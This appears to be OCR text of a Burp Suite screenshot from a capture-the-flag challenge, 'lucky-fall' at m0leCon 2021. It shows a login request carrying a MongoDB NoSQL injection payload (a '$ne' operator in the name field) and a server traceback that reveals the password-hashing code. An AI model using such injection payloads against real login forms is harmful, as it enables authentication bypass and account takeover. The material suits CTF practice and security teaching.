 Request
Pretty Raw \n Actions Select extension...
1 POST /login HTTP/1.1
2 Host: lucky-fall.challs.m0lecon.it
3 Content-Length: 49
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 S
7 Content-Type: application/json
8 Origin: http://lucky-fall.challs.m0lecon.it
9 Referer: http://lucky-fall.challs.m0lecon.it/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"name":{
"$ne":[
"name",
"asd"
]
},
"password":null
}
Response
Pretty Raw Render \n Actions Select exte
1 HTTP/1.1 400 Bad Request
2 Content-Length: 271
3 Content-Type: text/html; charset=utf-8
4 Date: Sat, 15 May 2021 18:50:03 GMT
5 Server: gunicorn
6 Connection: close
7
8 Traceback (most recent call last):
9 File "/home/appuser/mongo_in/flask/server.py", line 39, in login
10 if hashlib.sha256((user["password"] + user["salt"]).encode("UTF-8")).hexdigest() == user["hash"]:
11 TypeError: unsupported operand type(s) for +: 'NoneType' and 'str'
12